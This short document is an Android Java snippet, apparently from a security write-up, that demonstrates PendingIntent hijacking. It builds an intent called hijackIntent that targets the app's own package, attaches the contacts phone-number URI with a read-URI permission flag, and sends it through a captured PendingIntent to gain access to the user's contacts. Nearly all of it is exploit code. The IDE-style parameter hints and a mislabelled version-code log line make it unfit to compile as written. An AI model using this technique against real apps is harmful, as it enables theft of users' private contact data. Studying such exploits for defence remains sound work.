 Intent hijackIntent = new Intent();
hijackIntent.setPackage(getPackageName());
hijackIntent.setAction("MY.ACTION");
hijackIntent.setClipData(
        ClipData.newRawUri( label: null, ContactsContract.CommonDataKinds.Phone.CONTENT_URI)
);
hijackIntent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);

String versionCode = getVersionCode();
Log.d( tag: "Hijack Intent", msg: "Version code is: " + hijackIntent);

try {
    pi.send(getApplicationContext(), code: 0, hijackIntent, onFinished: null, handler: null);
    Log.d( tag: "ListenService", msg: "Hijack intent sent successfully");
} catch (PendingIntent.CanceledException e) {
    Log.e( tag: "ListenService", msg: "Failed to send PendingIntent", e);
}